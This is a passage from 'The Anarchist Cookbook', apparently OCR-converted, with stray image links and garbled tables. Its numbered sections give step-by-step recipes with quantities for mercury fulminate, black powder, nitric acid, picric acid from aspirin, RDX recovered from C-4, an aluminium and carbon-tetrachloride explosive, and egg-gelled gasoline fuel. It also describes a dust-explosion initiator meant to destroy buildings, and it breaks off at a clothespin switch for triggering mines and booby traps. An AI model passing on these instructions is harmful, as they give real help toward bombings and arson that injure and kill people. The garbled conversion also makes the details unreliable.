Material Required:- Nitric Acid, 90% conc. (1.48 sp. gr)
- Mercury
- Ethyl (grain) alcohol (90%)
- Filtering material [Paper Towels]
- Teaspoon measure  $(\frac{1}{4}, \frac{1}{2})$  and 1 tsp. capacity)-aluminum, stainless steel or wax coated
- Heat Source
- Clean wooden stick
- Clean water
- Glass containers
- Tape
- Syringe

Source of Nitric Acid:

- Elsewhere in this Cookbook
- Industrial metal processors

Source of Mercury:

- Thermometers
- Mercury switches
- Old radio tubes

Procedure:

- 1. Dilute 5 teaspoons of nitric acid with 2-½ teaspoons of clean water in a glass container by adding the acid to the water.
- 2. Dissolve 1/8 teaspoon of mercury in the diluted nitric acid. This will yield dark red fumes. NOTE: It may be necessary to add water, on drop at a time, to the mercury-acid solution in order to start a reaction.
	- CAUTION: Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Do NOT inhale fumes!
- 3. Warm 10 teaspoons of the alcohol in a container until the alcohol feels warm to the inside of the wrist.
- 4. Pour the metal-acid solution into the warm alcohol. Reaction should start in less than 5 minutes. Dense white fumes will be given off during the reaction. As time lapses, the fumes will become less dense. Allow 10 to 15 minutes to complete reaction. Fulminate will settle to the bottom.
	- CAUTION: This reaction generates large quantities of toxic, flammable fumes. The process MUST be conducted outdoors or in a well-ventilated area, away from sparks or open flames. DO NOT inhale fumes!
- 5. Filter the solution through a paper towel into a container. Crystals may stick to the side of the container. If so, tilt and squirt water down the sides of the container until all of the material collects on the filter paper.
- 6. Wash the crystals with 6 teaspoons of ethyl alcohol.
- 7. Allow these mercury fulminate crystals to air dry.
	- CAUTION: Handle dry explosive with great care. Do not scrape or handle it roughly! Keep away from sparks or open flames. Store in a cool, dry place.

# **132.Improvised Black Powder by The Jolly Roger**

Black powder can be prepared in a simple, safe manner. It may be used as blasting or gun powder.

Materials:

• Potassium Nitrate, granulated, 3 cups (3/4 liter)- Wood charcoal, powdered, 2 cups
- Sulfur, powdered, ½ cup
- Alcohol, 5 pints (2-½ liters) (whiskey, rubbing alcohol, etc.)
- Water, 3 cups (3/4 liter)
- Heat source
- 2 buckets each 2 gallon (7-½ liters) capacity, at least one of which is heat resistant (metal, ceramic, etc.)
- Flat window screening, at least 1 foot (30 cm) square
- Large wooden stick
- Cloth, at least 2 feet (60 cm) square

# Procedure:

- 1. Place alcohol in one of the buckets.
- 2. Place potassium nitrate, charcoal, and sulfur in the heat resistant bucket. Add 1 cup water and mix thoroughly with wooden stick until all ingredients are dissolved.
- 3. Add remaining water (2 cups) to mixture. Place bucket on heat source and stir until small bubbles begin to form.
	- CAUTION: DO NOT boil mixture. Be sure ALL mixture stays wet. If any is dry, as on sides of pan, it may ignite!
- 4. Remove bucket from heat and pour mixture into alcohol while stirring vigorously.
- 5. Let alcohol mixture stand about 5 minutes. Strain mixture through cloth to obtain black powder. Discard liquid. Wrap cloth around black powder and squeeze to remove all excess liquid.
- 6. Place screening over dry bucket. Place workable amount of damp powder on screen and granulate by rubbing solid through screen. NOTE: If granulated particles appear to stick together and change shape, recombine entire batch of powder and repeat steps 5 & 6.
- 7. Spread granulated black powder on flat, dry surface so that layer about  $\frac{1}{2}$ inch (1-¼ cm) is formed. Allow to dry. Use radiator, or direct sunlight. This should be dried as soon as possible, preferably in an hour. The longer the drying period, the less effective the black powder.
	- CAUTION: Remove from heat AS SOON AS granules are dry. Black powder is now ready to use.

**133.Nitric Acid by The Jolly Roger**

Nitric Acid is used in the preparation of many explosives, incendiary mixtures, and acid delay timers. It may be prepared by distilling a mixture of potassium nitrate and concentrated sulfuric acid.

Material Required:

- Potassium Nitrate (2 parts by volume)
- CONCENTRATED sulfuric acid (1 part by volume)
- 2 bottles or ceramin jugs (narrow necks are preferable)
- Pot or frying pan
- Heat source (wood, charcoal, or coal)
- Tape (paper, electrical, masking, but NOT cellophane!)
- Paper or rags

IMPORTANT: If sulfuric acid is obtained from a motor vehicle battery, concentrate it by boiling it UNTIL white fumes appear. DO NOT INHALE FUMES.

NOTE: The amount of nitric acid produced is the same as the amount of potassium nitrate. Thus, for two tablespoons of nitric acid, use 2 tablespoons of potassium nitrate and 1 tablespoonful of concentrated sulfuric acid.

Source of Potassium Nitrate:

• Elsewhere in this Cookbook• Drug stores

Source of CONCENTRATED sulfuric acid:

- Motor vehicle batteries
- Industrial plants

Procedure:

- 1. Place dry potassium nitrate in bottle or jug. Add sulfuric acid. Do not fill the bottle more than ¼ full. Mix until paste is formed.
	- CAUTION: DO NOT INHALE FUMES!
- 2. Wrap paper or rags around necks of two bottles. securely tape necks of two bottles together. Be sure that bottles are flush against each other and that there are no air spaces.
- 3. Support bottles on rocks or cans so that empty bottle is SLIGHTLY lower than bottle containing paste so that nitric acid that is formed in receiving bottle will not run into other bottle.
- 4. Build fire in pot or frying pan.
- 5. Gently heat bottle containing mixture by gently moving fire in and out. As red fumes begin to appear periodically pour cool water over empty receiving bottle. Nitric acid will begin to form in receiving bottle.
	- CAUTION: Do not overheat or wet bottle containing mixture or it may shatter. As an added precaution, place bottle to be heated in heat resistant container filled with sand or gravel. Heat this outer container to produce nitric acid.
- 6. Continue the above process until no more red fumes are formed. If the nitric acid formed in the receiving bottle is not clear (cloudy) pour it into cleaned bottle and repeat steps 2-6.
	- CAUTION: Nitric acid should be kept away from all combustibles and should be kept in a SEALED CERAMIC OR GLASS container. DO NOT inhale fumes!

by The Jolly Roger

An initiator which will initiate common material to produce dust explosions can be rapidly and easily constructed. This type of charge is ideal for the destruction of enclosed areas such as rooms or buildings.

Material Required:

- A flat can, 3 in. (8 cm) in diameter and  $1-\frac{1}{2}$  in. (3-3/4 cm) high. A  $6-\frac{1}{2}$ ounce tuna can serves the purpose quite well.
- Blasting cap
- Explosive
- Aluminum (may be wire, cut sheet, flattened can, or powder)
- Large nail, 4 in. (10 cm) long
- Wooden rod  $\frac{1}{4}$  in. (6 mm) diameter
- Flour, gasoline, and powder or chipped aluminum

NOTE: Plastic explosive produce better explosions than cast explosives.

Procedure:

- 1. Using the nail, press a hole through the side of the tuna can 3/8 inch to  $\frac{1}{2}$ inch (1 to 1-½ cm) from the bottom. Using a rotating and lever action, enlarge the hole until it will accommodate the blasting cap.
- 2. Place the wooden rod in the hole and position the end of the rod at the center of the can.
- 3. Press explosive into the can, being sure to surround the rod, until it is 3/4 inch (2 cm) from the top of the can. Carefully remove the wooden rod.
- 4. Place the aluminum metal on top of the explosive.5. Just before use, insert the blasting cap into the cavity made by the rod. The initiator is now ready to use.

NOTE: If it is desired to carry the initiator some distance, cardboard may be pressed on top of the aluminum to insure against loss of material.

How to Use:

This particular unit works quite well to initiate charges of five pounds of flour, ½ gallon (1-2/3 liters) of gasoline, or two pounds of flake painters aluminum. The solid materials may merely be contained in sacks or cardboard cartons. The gasoline may be placed in plastic coated paper milk cartons, as well as plastic or glass bottles. The charges are placed directly on top of the initiator and the blasting cap is actuated electrically or by a fuse depending on the type of cap employed. this will destroy a 2,000 cubic feet enclosure (building 10 x 20 x 10 feet).

Note: For larger enclosures, use proportionally larger initiators and charges.

# **135.Carbon-Tet Explosive by The Jolly Roger**

A moist explosive mixture can be made from fine aluminum powder combined with carbon tetrachloride or tetrachloroethylene. This explosive can be detonated with a blasting cap.

Material Required:

- Fine aluminum bronzing powder
- Carbon Tetrachloride or Tetrachloroethylene
- Stirring rod (wood)
- Mixing container (bowl, bucket, etc.)
- Measuring container (cup, tablespoon, etc.)
- Storage container (jar, can, etc.)
- Blasting cap
- Pipe, can or jar

Source of Carbon Tetrachloride:

- Paint store
- Pharmacy
- Fire extinguisher fluid

Source of Tetrachloroethylene:

- Dry cleaners
- Pharmacy

Procedure:

- 1. Measure out two parts aluminum powder to one part carbon tetrachloride or tetrachlorethylene liquid into mixing container, adding liquid to powder while stirring with the wooden rod.
- 2. Stir until the mixture becomes the consistency of honey syrup.
	- CAUTION: Fumes from the liquid are dangerous and should not be inhaled.
- 3. Store explosive in a jar or similar water proof container until ready to use. The liquid in the mixture evaporates quickly when not confined.

NOTE: Mixture will detonate in this manner for a period of 72 hours.

How to Use:

- 1. Pour this mixture into an iron or steel pipe which has an end cap threaded on one end. If a pipe is not available, you may use a dry tin can or glass jar.
- 2. Insert blasting cap just beneath the surface of the explosive mix.NOTE: Confining the open end of the container will add to the effectiveness of the explosive.

# **136.Making Picric Acid from Aspirin by The Jolly Roger**

Picric Acid can be used as a booster explosive in detonators, a high explosive charge, or as an intermediate to preparing lead picric.

Material Required:

- Aspirin tablets (5 grains per tablet)
- Alcohol, 95% pure
- Sulfuric acid, concentrated, (if battery acid, boil until white fumes disappear)
- Potassium Nitrate (see elsewhere in this Cookbook)
- Water
- Paper towels
- Canning jar, 1 pint
- Rod (glass or wood)
- Glass containers
- Ceramic or glass dish
- Cup
- Teaspoon
- Tablespoon
- Pan
- Heat source
- Tape

Procedure:

- 1. Crush 20 aspirin tablets in a glass container. Add 1 teaspoon of water and work into a paste.
- 2. Add approximately 1/3 to ½ cup of alcohol (100 milliliters) to the aspirin paste; stir while pouring.
- 3. Filter the alcohol-aspirin solution through a paper towel into another glass container. Discard the solid left in the paper towel.
- 4. Pour the filtered solution into a glass or ceramic dish.
- 5. Evaporate the alcohol and water from the solution by placing the dish into a pan of hot water. White powder will remain in the dish after evaporation.
	- NOTE: The water in the pan should be at hot bath temperature, not boiling, approx 160°F to 180°F. It should not burn the hands.
- 6. Pour 1/3 cup (80 milliliters) of concentrated sulfuric acid into a canning jar. Add the white powder to the sulfuric acid.
- 7. Heat canning jar of sulfuric acid in a pan of simmering hot water bath for 15 minutes; then remove jar from the bath. Solution will turn to a yelloworange color.
- 8. Add 3 level teaspoons (15 grams) of potassium nitrate in three portions to the yellow-orange solution; stir vigorously during additions. Solution will turn red, then back to a yellow-orange color.
- 9. Allow the solution to cool to ambient room temperature while stirring occasionally.
- 10. Slowly pour the solution, while stirring, into 1-¼ cup (300 milliliters) of cold water and allow to cool.
- 11. Filter the solution through a paper towel into a glass container. Light yellow particles will collect on the paper towel.
- 12. Wash the light yellow particles with 2 tablespoons (25 milliliters) of water. Discard the waste liquid in the container.
- 13. Place articles in ceramic dish and set in a hot water bath, as in step 5, for 2 hours.

**137.Reclamation of RDX from C-4 Explosives by the Jolly Roger**RDX can be obtained from C-4 explosives with the use of gasoline. It can be used as a booster explosive for detonators or as a high explosive charge.

Material Required:

- Gasoline
- C-4 explosive
- 2 pint glass jars, wide mouth
- Paper towels
- Stirring rod (glass or wood)
- Water
- Ceramic or glass dish
- Pan
- Heat source
- Teaspoon
- Cup
- Tape

NOTE: Water, Ceramic or glass dish, pan, & heat source are all optional. The RDX can be air dried instead.

Procedure:

- 1. Place 1-½ teaspoons (15 grams) of C-4 explosive in one of the pint jars. Add 1 cup (240 milliliters) of gasoline.
	- NOTE: These quantities can be increased to obtain more RDX. For example, use 2 gallons of gasoline per 1 cup of C-4.
- 2. Knead and stir the C-4 with the rod until the C-4 has broken down into small particles. Allow mixture to stand for ½ hour.
- 3. Stir the mixture again until a fine white powder remains on the bottom of the jar.
- 4. Filter the mixture through a paper towel into the other glass jar. Wash the particles collected on the paper towel with ½ cup (120 milliliters) of gasoline. Discard the waste liquid.
- 5. Place the RDX particles in a glass or ceramic dish. Set the dish in a pan of hot water, not boiling and dry for a period of 1 hour.
	- NOTE: The RDX particles may be air dried for a period of 2 to 3 hours.

**138.Egg-based Gelled Flame Fuels by The Jolly Roger**

The white of any bird egg can be used to gel gasoline for use as a flame fuel which will adhere to target surfaces.

Materials Required:

| Parts by Volume         | Ingredient | How used   | Common Source |
|-------------------------|------------|------------|---------------|
| 85                      | Gasoline   | Motor Fuel | Gas Stations  |
|                         |            | Stove Fuel | Motor Vehicle |
|                         |            | Solvent    |               |
|                         |            |            |               |
| 14                      | Egg Whites | Food       | Food Store    |
|                         |            | Industrial | Farms         |
|                         |            | Processes  |               |
|                         |            |            |               |
| οf<br>the<br>Any<br>one |            |            |               |
| following:              |            |            |               |
|                         |            |            |               |
|                         | Table Salt | Food       | Sea Water     |
|                         |            | Industrial | Natural Brine |
|                         |            | Processes  | Food Store    || 3              | Ground Coffee       | Food            | Coffee Plant |
|----------------|---------------------|-----------------|--------------|
|                |                     |                 | Food Store   |
|                |                     |                 |              |
| 3              | Dried Tea Leaves    | Food            | Tea Plant    |
|                |                     |                 | Food Store   |
|                |                     |                 |              |
| 3              | Cocoa               | Food            | Cacao Tree   |
|                |                     |                 | Food Store   |
|                |                     |                 |              |
| 2              | Sugar               | Sweetening      | Sugar Cane   |
|                |                     | Foods           | Food Store   |
|                |                     |                 |              |
| $\mathbf{1}$   | Saltpeter           | Pyrotechnics    | Natural      |
|                | (Potassium Nitrate) | Explosives      | Deposits     |
|                |                     | Matches         | Drug Store   |
|                |                     | Medicine        |              |
|                |                     |                 |              |
| $\mathbf{1}$   | Epsom Salts         | Medicine        | Natural      |
|                |                     | Mineral Water   | Kisserite    |
|                |                     | Industrial      | Drug Store   |
|                |                     | Processes       | Food Store   |
|                |                     |                 |              |
| 2              | Washing Soda        | Washing Cleaner | Food Store   |
|                | (Sal Soda)          | Medicine        | Drug Store   |
|                |                     | Photography     | Photo Supply |
|                |                     |                 | Store        |
|                |                     |                 |              |
| $1\frac{1}{2}$ | Baking Soda         | Baking          | Food Store   |
|                |                     | Beverages       | Drug Store   |
|                |                     | Medicines       |              |
|                |                     | Mineral Waters  |              |
|                |                     |                 |              |
| 1 <sup>1</sup> | Aspirin             | Medicine        | Drug Store   |
|                |                     |                 | Food Store   |

Procedure:

CAUTION: Make sure that there are no open flames in the area when mixing flame fuels! NO SMOKING!!

- 1. Separate the egg white from the yolk. This can be done by breaking the egg into a dish and carefully removing the yolk with a spoon.
- 2. Pour egg white into a jar, bottle, or other container, and add gasoline.
- 3. Add the salt (or other additive) to the mixture and stir occasionally until gel forms (about 5 to 10 minutes).

NOTE: A thicker gelled flame fuel can be obtained by putting the capped jar in hot (65°C) water for about ½ hour and then letting them cool to room temperature. (DO NOT HEAT THE GELLED FUEL CONTAINING COFFEE!!)

# **139.Clothespin Switch by The Jolly Roger**

A spring type clothespin is used to make a circuit closing switch to actuate explosive charges, mines, booby traps, and alarm systems.

Material Required:

- Spring type clothespin
- Sold copper wire -- 1/16 in. (2 mm) in diameter
- Strong string on wire
- Flat piece of wood (roughly 1/8 x 1" x 2")
